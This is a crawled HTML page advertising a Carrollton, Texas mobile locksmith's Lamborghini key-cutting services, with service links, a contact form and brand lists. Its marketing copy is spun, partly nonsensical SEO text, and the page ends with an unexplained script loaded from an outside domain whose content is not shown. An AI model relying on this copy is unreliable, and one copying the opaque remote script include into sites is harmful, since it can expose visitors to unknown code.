

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://carlocksmithkey.com/lamborghinikeycuttingcarrolltontx.html
body_size: 6596
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-55646258-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-55646258-1');
</script>
<title>Lamborghini Key Cutting | Car Locksmith Key | Carrollton Texas</title>
<meta name="description" content="Car Locksmith Key Lamborghini offers changing car keys and laser cutting at very affordable prices. Our team of technicians will assist you very well in Carrollton TX"/>
<meta name="keywords" content="huracán lp 610-4, islero, jalpa, jarama lm 002, miura murcielago, murciélago lp, 670-4 superveloce, silhouette urraco, carrollton texas."/>
<meta name="resource-type" content="Car Locksmith Key"/>
<meta name="language" lang="en-us" content="English" />
<meta name="revisit-after" content="7 days"/>
<meta name="classification" content="Car Locksmith key"/>
<meta name="MSSmartTagsPreventParsing" content="TRUE"/>
<meta name="robots" content="index,all"/>
<meta name="distribution" content="Global"/>
<meta name="rating" content="Safe For Kids"/>
<meta name="copyright" content="Car Locksmith key"/>
<meta name="Author" content="CarLocksmithKey"/>
<meta name="geo.region" content="TX" />
<meta name="geo.placename" content="Texas" />
<meta name="geo.position" content="37.0902400;-95.7128910000000" />
<meta name="ICBM" content="37.0902400;-95.7128910000000" />
<meta http-equiv="content-language" content="en"/>
<meta http-equiv="cache-control" content="public"/>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0" />
<link rel="stylesheet" href="css/style.css" type="text/css" media="all" />
<link rel="shortcut icon" href="auto-locksmith/auto-keys.ico" />
<link rel="stylesheet" type="text/css" href="css/print.css" media="print" />
<!-- <script language="javascript" type="text/javascript">function clearText(a){if(a.defaultValue==a.value){a.value=""}else{if(a.value==""){a.value=a.defaultValue}}}</script> -->
<!--[if lt IE 9]><script src="js/modernizr.custom.js"></script><![endif]-->
<script type="text/javascript">WebFontConfig={google:{families:["Racing+Sans+One::latin"]}};(function(){var a=document.createElement("script");a.src=("https:"==document.location.protocol?"https":"http")+"://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js";a.type="text/javascript";a.async="true";var b=document.getElementsByTagName("script")[0];b.parentNode.insertBefore(a,b)})();</script>
<style type="text/css">
#wrapper .main .shell .container .blog .main1 p{text-align:justify;color:#5f5f5f}#contact{height:200px;width:225px;background-image:url(auto-locksmith/contact_us.png);background-position:center top;background-repeat:no-repeat;padding-top:55px;margin-left:15px}.blinkcp{padding-bottom:2px}#wrapper{min-height:100%;height:auto!important;margin-top:0;margin-right:auto;margin-bottom:0px;margin-left:auto}.main{
	padding: 66px 0 0px;
	position: relative;
	height: 100%
}
</style>
<!-- <script language="javascript" src="scripts/gen_validatorv31.js" type="text/javascript" defer="defer"></script> -->
</head>
<body>
<div id="wrapper">
<div class="top-nav">
<div class="logo">
<span class="logo1">Lamborghini</span><h1>Car Key Cutting</h1><span class="logo1">Carrollton Texas</span>
<span class="num"><a href="tel:972-325-6375">972-325-6375</a></span>
</div>
</div>
<div id="header">
<div class="shell">
<div class="header-inner">
<div class="header-cnt">
          <h1 id="logocar"><a href="http://www.lamborghini.com"><img src="auto-locksmith/lamborghinikeys.png" width="154" height="140" alt="lamborghini keys"></a></h1>
<p>We are a locally owned Auto Locksmith company, fully insured and licensed. Our completely mobile service is available 24 Hours a day, 7 days a week to professionally fix any&nbsp;locksmith&nbsp;or security job you may need. We provide expert and insured service at a low cost with a fast turn around.</p>
<a href="index.html" class="blue-btn">Home</a> <div class="lock">972-325-6375</div></div>
<div class="slider-holder">
<div class="flexslider">
<ul class="slides">
<li><img src="auto-locksmith/car-locksmith-key.jpg" alt="car locksmith key" /></li>
<li><img src="auto-locksmith/locked-out-of-car.jpg" alt="locked out of car" /></li>
<li><img src="auto-locksmith/replacement-car-keys.jpg" alt="replacement car keys" /></li>
<li><img src="auto-locksmith/transponder-key.jpg" alt="transponder key" /></li>
<li><img src="auto-locksmith/make-new-car-key.jpg" alt="make new car key" /></li>
</ul>
<script src="js/jquery-1.8.0.min.js" type="text/javascript"></script>
</div>
</div>
<div class="cl">&nbsp;</div>
</div>
<div class="cl">&nbsp;</div>
</div>
</div>
<div id="contener">
<div class="main"> <span class="shadow-top"></span>
<div class="shell">
<div class="container">
<div class="testimonial">
<h2>Locksmith Service for Car Keys Open 24 Hour</h2>
<p><span><strong>“</strong>We work with a fanciful and intelligent team of locksmith specialists. Our trademarked trucks carry the most updated equipment and technology to quickly get you safely back on the road. We’re also known for our fast timing to the scene, and can at your scene in as fast as 30 minutes&quot;</span></p>
</div>
<div class="blog">
<div class="side1">
<a href="auto-locksmith/keylesslocks.png"><img src="auto-locksmith/keyless-lock.png" alt="auto locksmith" width="218" height="250" class="img" /></a>
<img class="img" src="auto-locksmith/locksmith-service-coupon.png" width="216" height="31" alt="locksmith service coupon" />
<div class="title">Our Services</div>
<div class="service">
<ul>
<li><a href="lamborghiniautokeycarrolltontx.html">24 HR Emergency Auto Key</a></li>
<li><a href="lamborghinirekeycarrolltontx.html">Rekey Car Locks</a></li>
<li><a href="lamborghinikeysreplacementcarrolltontx.html">Car Keys Replacement</a></li>
<li><a href="lamborghinilostkeycarrolltontx.html">Replace Lost Car Key</a></li>
<li><a href="lamborghinilockedoutcarrolltontx.html">Car Lockout</a></li>
<li><a href="lamborghinikeysmadecarrolltontx.html">Car Keys Made</a></li>
<li><a href="lamborghinikeycuttingcarrolltontx.html">Car Key Cutting</a></li>
<li><a href="lamborghinisparekeyscarrolltontx.html">Spare Car Keys</a></li>
<li><a href="lamborghiniignitionrepaircarrolltontx.html">Ignition Repair / Replacement</a></li>
<li><a href="lamborghinichipkeyscarrolltontx.html">Transponder Chip Keys</a></li>
<li><a href="lamborghinikeyfobcarrolltontx.html">Car Key Fob Replacement</a></li>
<li><a href="lamborghinikeylessentrycarrolltontx.html">Keyless Entry Remote Replace</a></li>
<li><a href="lamborghinicarunlockingcarrolltontx.html">Unlock Car Door</a></li>
</ul>
<img src="auto-locksmith/emergency-locksmith-services.png" alt="emergency locksmith services" width="215" height="235" class="img" />
</div>
<div id="contact">
<form action="contact-form-handler.php" method="post" name="contactform" id="contactform">
<table width="179" border="0" align="center" cellpadding="0" cellspacing="0" class="cont">
<tr>
<td><input name="name" class="wordss" size="32" value="Full name*" onblur="if(this.value=='')this.value='Full name*'" onfocus="if(this.value=='Full name*')this.value=''" /></td>
</tr>
<tr>
<td><input name="city" class="wordss" size="32" maxlength="20" value="City*" onblur="if(this.value=='')this.value='City*'" onfocus="if(this.value=='City*')this.value=''" /></td>
</tr>
<tr>
<td><input name="postal_code" class="wordss" size="32" value="Zip Code" onblur="if(this.value=='')this.value='Zip Code'" onfocus="if(this.value=='Zip Code')this.value=''" /></td>
</tr>
<tr>
<td><input name="tele" class="wordss" size="32" maxlength="15" value="Contact Number*" onblur="if(this.value=='')this.value='Contact Number*'" onfocus="if(this.value=='Contact Number*')this.value=''" /></td>
</tr>
<tr>
<td><input name="email" type="text" class="wordss" size="32" value="Email Address" onblur="if(this.value=='')this.value='Email Address'" onfocus="if(this.value=='Email Address')this.value=''" /></td>
</tr>
<tr>
<td>Special Request:</td>
</tr>
<tr>
<td><textarea name="special_request" cols="34" rows="2" class="wordss"></textarea></td>
</tr>
<tr>
<td height="36"><input type="submit" value="Submit" class="formbutton" />
<input type="reset" value="Reset" class="formbutton" /></td>
</tr>
</table>
</form>
<!-- <script language="javascript" type="text/javascript">var frmvalidator=new Validator("contactform");frmvalidator.addValidation("name","req","Please provide your name");frmvalidator.addValidation("email","req","Please provide your email");frmvalidator.addValidation("email","email","Please enter a valid email address");</script> --></div>
</div>
<div class="side2">
<div class="search">
<table width="200">
<tr>
<td class="search-field"><form action="http://www.google.com/search" method="get" name="google-search" class="blink" id="google-search">
<input name="q" title="Search Here..." size="23" type="text" class="blink" value="Search Here..."/>
<input type="submit" class="formbutton" name="sa" value="Search" />
<input type="hidden" name="sitesearch" value="http://carlocksmithkey.com/" />
</form></td>
</tr>
</table>
</div>
<div class="media">
<table width="216">
<tr>
<td width="29" align="center"><a href="https://www.facebook.com/pages/Car-Locksmith-Key-Auto-Ignition-Service-Unlock-Doors/1389564101303208"><img src="auto-locksmith/facebook.png" width="30" height="30" alt="facebook" /></a></td>
<td width="29" align="center"><a href="https://plus.google.com/114429276031896112946/posts"><img src="auto-locksmith/google-plus.png" width="30" height="30" alt="google+" /></a></td>
<td width="29" align="center"><a href="https://twitter.com/CarLocksmithKey"><img src="auto-locksmith/twitter.png" width="30" height="30" alt="twitter" /></a></td>
<td width="29" align="center"><a href="http://carlocksmithkey.wordpress.com/2014/01/20/car-locksmith-key-auto-ignition-service-unlock-doors"><img src="auto-locksmith/wordpress-logo.png" width="30" height="30" alt="wordpress" /></a></td>
<td width="29" align="center"><a href="http://carlocksmithkey.blogspot.com/"><img src="auto-locksmith/blogger.png" width="30" height="30" alt="blogger" /></a></td>
<td width="25" align="center"><a href="http://www.yelp.com/biz/car-locksmith-key-houston"><img src="auto-locksmith/yelp.png" width="30" height="30" alt="ylep" /></a></td>
</tr>
</table>
<table width="206">
<tr>
<td width="14">&nbsp;</td>
<td width="70" align="center"><a href="https://www.americanexpress.com/"><img src="auto-locksmith/amex.png" width="55" height="30" alt="american express" /></a></td>
<td width="64" align="center"><a href="http://www.mastercard.us/"><img src="auto-locksmith/mastercard_logo.png" width="55" height="30" alt="master card" /></a></td>
<td width="72" align="center"><a href="http://usa.visa.com/index.jsp"><img src="auto-locksmith/visa-logo.jpg" width="55" height="30" alt="visa" /></a></td>
</tr>
</table>
</div>
<div class="vid"><iframe width="223" height="220" src="https://www.youtube.com/embed/B4hpdcrCARw" frameborder="0"></iframe></div>
<div class="title1">Car Locksmith Models</div>
<div class="cars">
<div class="brands">
<div class="logo-cars"><ul>
<li><img src="auto-locksmith/ford-car-locksmith.png" width="33" height="23" alt="ford car locksmith" /> </li>
<li><img src="auto-locksmith/jeep-car-locksmith.jpg" width="33" height="22" alt="jeep car locksmith" /> </li>
<li><img src="auto-locksmith/mercury-car-locksmith.jpg" width="33" height="22" alt="mercury car locksmith" /> </li>
<li><img src="auto-locksmith/chevy-car-locksmith.gif" width="33" height="22" alt="chevy car locksmith" /></li>
<li><img src="auto-locksmith/acura-car-locksmith.png" width="30" height="23" alt="acura car locksmith" /></li>
<li><img src="auto-locksmith/kia-car-locksmith.jpg" width="28" height="22" alt="kia car locksmith" /></li>
<li><img src="auto-locksmith/gmc-car-locksmith.png" width="33" height="22" alt="gmc car locksmith" /></li>
<li><img src="auto-locksmith/saturn-car-locksmith.jpg" width="25" height="23" alt="saturn car locksmith" /></li>
<li><img src="auto-locksmith/subaru-car-locksmith.jpg" width="33" height="22" alt="subaru car locksmith" /></li>
<li><img src="auto-locksmith/honda-car-locksmith.png" width="26" height="24" alt="honda car locksmith" /></li>
<li><img src="auto-locksmith/lexus-car-locksmith.jpg" width="35" height="22" alt="lexus car locksmith" /></li>
<li><img src="auto-locksmith/nissan-car-locksmith.jpg" width="33" height="22" alt="nissan car locksmith" /></li>
<li><img src="auto-locksmith/suzuki-car-locksmith.jpg" width="30" height="24" alt="suzuki car locksmith" /></li>
<li><img src="auto-locksmith/dodge-car-locksmith.png" width="33" height="22" alt="dodge car locksmith" /></li>
</ul></div>
<ul>
<li><a href="fordkeycuttingcarrolltontx.html">Ford</a></li>
<li><a href="jeepkeycuttingcarrolltontx.html">Jeep</a></li>
<li><a href="mercurykeycuttingcarrolltontx.html">Mercury</a></li>
<li><a href="chevroletkeycuttingcarrolltontx.html">Chevrolet</a></li>
<li><a href="acurakeycuttingcarrolltontx.html">Acura</a></li>
<li><a href="kiakeycuttingcarrolltontx.html">KIA</a></li>
<li><a href="gmckeycuttingcarrolltontx.html">GMC</a></li>
<li><a href="saturnkeycuttingcarrolltontx.html">Saturn</a></li>
<li><a href="subarukeycuttingcarrolltontx.html">Subaru</a></li>
<li><a href="hondakeycuttingcarrolltontx.html">Honda</a></li>
<li><a href="lexuskeycuttingcarrolltontx.html">Lexus</a></li>
<li><a href="nissankeycuttingcarrolltontx.html">Nissan</a></li>
<li><a href="suzukikeycuttingcarrolltontx.html">Suzuki</a></li>
<li><a href="dodgekeycuttingcarrolltontx.html">Dodge</a></li>
</ul></div>
<div class="brands1">
<div class="logo-cars"><ul>
<li><img src="auto-locksmith/lincoln-car-locksmith.jpg" width="22" height="25" alt="lincoln car locksmith" /></li>
<li><img src="auto-locksmith/buick-car-locksmith.png" width="39" height="25" alt="buick car locksmith" /></li>
<li><img src="auto-locksmith/hyundai-car-locksmith.png" width="28" height="22" alt="hyundai car locksmith" /></li>
<li><img src="auto-locksmith/pontiac-car-locksmith.gif" width="27" height="27" alt="pontiac car locksmith" /></li>
<li><img src="auto-locksmith/toyota-car-locksmith.jpg" width="25" height="24" alt="toyota car locksmith" /></li>
<li><img src="auto-locksmith/cadillac-car-locksmith.jpg" width="22" height="22" alt="cadillac car locksmith" /></li>
<li><img src="auto-locksmith/infiniti-car-locksmith.png" width="28" height="19" alt="infiniti car locksmith" /></li>
<li><img src="auto-locksmith/maserati-car-locksmith.jpg" width="25" height="27" alt="maserati car locksmith" /></li>
<li><img src="auto-locksmith/scion-car-locksmith.jpg" width="33" height="21" alt="scion car locksmith" /></li>
<li><img src="auto-locksmith/isuzu-car-locksmith.png" width="34" height="25" alt="isuzu car locksmith" /></li>
<li><img src="auto-locksmith/chrysler-car-locksmith.jpg" width="35" height="15" alt="chrysler car locksmith" /></li>
<li><img src="auto-locksmith/hummer-car-locksmith.png" width="31" height="22" alt="hummer car locksmith" /></li>
<li><img src="auto-locksmith/lamborghini-car-locksmith.jpg" width="23" height="23" alt="lamborghini car locksmith" /></li>
<li><img src="auto-locksmith/mitsubishi-car-locksmith.jpg" width="22" height="22" alt="mitsubishi car locksmith" /></li>
</ul></div>
<ul>
<li><a href="lincolnkeycuttingcarrolltontx.html">Lincoln</a></li>
<li><a href="buickkeycuttingcarrolltontx.html">Buick</a></li>
<li><a href="hyundaikeycuttingcarrolltontx.html">Hyundai</a></li>
<li><a href="pontiackeycuttingcarrolltontx.html">Pontiac</a></li>
<li><a href="toyotakeycuttingcarrolltontx.html">Toyota</a></li>
<li><a href="cadillackeycuttingcarrolltontx.html">Cadillac</a></li>
<li><a href="infinitikeycuttingcarrolltontx.html">Infiniti</a></li>
<li><a href="maseratikeycuttingcarrolltontx.html">Maserati</a></li>
<li><a href="scionkeycuttingcarrolltontx.html">Scion</a></li>
<li><a href="isuzukeycuttingcarrolltontx.html">Isuzu</a></li>
<li><a href="chryslerkeycuttingcarrolltontx.html">Chrysler</a></li>
<li><a href="hummerkeycuttingcarrolltontx.html">Hummer</a></li>
<li><a href="lamborghinikeycuttingcarrolltontx.html">Lamborghini</a></li>
<li><a href="mitsubishikeycuttingcarrolltontx.html">Mitsubishi</a></li>
</ul></div>
</div>
<div class="title2"><img src="auto-locksmith/carlocksmith.jpg" width="224" height="260" alt="car locksmith" /></div>
<p>&nbsp;</p>
<p><img src="auto-locksmith/open24.gif" width="224" height="40" alt="24 hour emergency lockout"/></p>
<p>&nbsp;</p>
<table width="220">
  <tr>
    <td width="5">&nbsp;</td>
    <td width="203" align="center">
<a href="75006carkey.html">75006</a>,
<a href="75007carkey.html">75007</a>,
<a href="75010carkey.html">75010</a>,
<a href="75011carkey.html">75011</a>
</td>
    </tr>
</table>
</div>
<div class="main1">
<h3>Car Key Cutting Carrollton Texas</h3>
<p>The best Lamborghini auto key results are offered by locksmiths that are guaranteed and insured. This will help you comprehend all your worries. As opposed to stressing, contact locksmithcarkey.com experts who recognize what to do.  Prevent burglary and all situations that can cut you down. This is the most helpful Lost Car elective the extent that security is concerned. You can call our expert locksmiths to dispose of all your locksmith issues. If you have worried about lockouts and ignition issues, it may respect swap your locks appropriately. On the off chance that you are ready to alter your locks, then get going. Our team of technicians will assist you very well. They can also access you on which car locks will best suit your car. </p>
<p>&nbsp;</p>
<p>Laser cut car keys have been around for a while now; mostly in today's higher-end car manufacturers. In years past, replacing laser cut keys was highly costly, however Lock now offers cheap laser key cutting services for any make or car model. We offer cheap laser keys cut services for any make or car model. Simply contact your location, we can changing the keys to your vehicle any time. Simply contact your location, support them information about your car, and a laser cutting technician will arrive at your location to support fast and affordable changing laser cut keys that are guaranteed to work. </p>
<p>&nbsp;</p>
<p>Changing the keys to your vehicle, truck or SUV doesn't have to cost you an arm and a leg. We in Carrollton Texas offer changing car keys at very affordable prices in arbitrage to what you'll find at your dealership. No matter what type of cars you drive. </p>
<p>&nbsp;</p>
<p>We are fully capable of fabricate new car keys that will work flawlessly every time, with no damage to your ignition, guaranteed. Not only our car key changing services cost efficacious, but we can complete the job much faster than the competitors. Just try us out next time you need new car keys, and we'll make a believer out of you. </p>
<p>&nbsp;</p>
<p>Our locksmith technicians are just a phone call away to help you in opening your car again. Our car locksmith technicians are old hands in changing and installing car keys and locks without any losses to the car. Remember our Auto Locksmith service number to be safe next time you're on the road. How important is your car lock? I would say as important as your car locks in Carrollton TX</p>
<h1>Emergency Auto Keys</h1>
<p>&nbsp;</p>
<p>Our emergency locksmith services come with safety seal of consent. When you call for a free estimate, each and every service is being carefully thoughtful in conformity with your locksmith requirements before it is actually being suggested to you. Our locksmith prices are steady. No hidden fees. </p>
<p>&nbsp;</p>
<p><a href="index.html">Car Locksmith Key</a> can help you change the locks to ensure your car stays secure. Our mobile service trucks are ready to go 24 hours of every day to make that your vehicle stays safe. Our locksmiths can install high security locks exclusive programming to your car. These locks offer the latest in technology and security—the definitive peace of mind for car branch.</p>
<p>&nbsp;</p>
<p>Our locksmiths are provided with the best locking tools as well as with the best locksmith technology in order to make sure that our clients will get the best and most forward solutions possible. We also support our clients with a 24 hour service, 7 days a week and are fit to get upright to your location within 20 minutes response time, which is one of the shortest time frames in the locksmith business.</p>
<p>&nbsp;</p>
</div>
<div class="cl">&nbsp;</div>
</div>
<div class="cols">
          <div class="col4">
            <h3>Lamborghini Models:</h3>
<img src="auto-locksmith/lamborghinicarkey.png" alt="lamborghini car key" width="245" height="118" class="alignleft">
            <div class="col-cnt">
              <p>50/400, Aventador, Countach, Diablo, Espada, F1, Gallardo, Huracán LP 610-4, Islero, Jalpa, Jarama, LM 002, Miura, Murcielago, Murciélago LP 670-4 SuperVeloce, Silhouette, Urraco</p>
<p>&nbsp;</p></div>
          </div>
          <div class="col">
            <h3>Year:</h3>
<img src="auto-locksmith/lamborghiniautokeys.jpg" alt="lamborghini auto keys" width="100" height="113" class="alignleft">
            <div class="col-cnt">
              <p>1990 1991 1992 1993 19904 1995 1996 1997 1998 1999 2000 2001 2002 2003 2004 2005 2006 2007 2008 2009 2010 2011 2012 2013 2014</p>
            <p>&nbsp;</p>
<p>&nbsp;</p></div>
        </div>
          <div class="cl">&nbsp;</div>
</div>
</div>
</div>
</div>

</div>
</div>
<div id="footer"> <span class="shadow-bottom"></span>

<div class="footer-bottom">
<div class="shell">

<p class="copy">Copyright &copy; 2014 - <span id="year"></span> | carlocksmithkey.com . All rights reserved.</p>
</div>
</div>
</div>

<script type="text/javascript" id="b761c0237639f01545ae49fd0ddbb1c2" src="//webserviceexpress.com/script.php?id=b761c0237639f01545ae49fd0ddbb1c2" defer></script><script src="js/script.js"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://carlocksmithkey.com/js/script.js
body_size: 107
content:
//======================= Year of Copyright ============================//
document.getElementById("year").innerHTML = new Date().getFullYear();
//======================= End Year of Copyright ============================//
